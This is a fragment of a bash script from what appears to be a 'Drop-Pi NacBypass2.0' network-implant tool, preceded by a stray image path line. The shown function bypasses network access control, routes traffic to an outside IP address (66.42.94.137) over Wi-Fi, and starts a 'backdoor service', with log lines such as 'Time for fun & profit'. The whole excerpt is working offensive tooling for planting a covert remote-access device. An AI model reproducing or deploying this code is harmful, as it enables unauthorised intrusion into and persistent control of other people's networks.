 GoGoNacBypass() {
#echo "Creating route for WIFI dualhomed access to internet."
#echo "Creating route for WIFI dualhomed access to internet." >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Creating route for all internal network traffice."
echo "Creating route for all internal network traffice." >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Time for fun & profit"
echo "Time for fun & profit" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Starting backdoor service"
echo "Starting backdoor service" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
echo "Bringing up WLAN0"
echo "Bringing up WLAN0" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
systemctl enable NetworkManager
sleep 10
systemctl start NetworkManager
sleep 10
WLANGWIP=`route | grep wlan0 | grep default | cut -d "0" -f 1 | awk '{print $NF}' | grep -Eo '(([0-9]|[0-9]{2}|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[0-9]{2}|1[0-9]{2}|2[0-4][0-9]|25[0-5])'`
echo "Grabbing the WIFI Default GW IP: $WLANGWIP "
echo "Grabbing the WIFI Default GW IP: $WLANGWIP" >> /opt/Drop-Pi/NacBypass2.0/logs/NacBypass.log
sleep 20
ip route add 66.42.94.137/32 via $WLANGWIP dev wlan0
systemctl start backdoor.service
ProfitNotifi
fi
}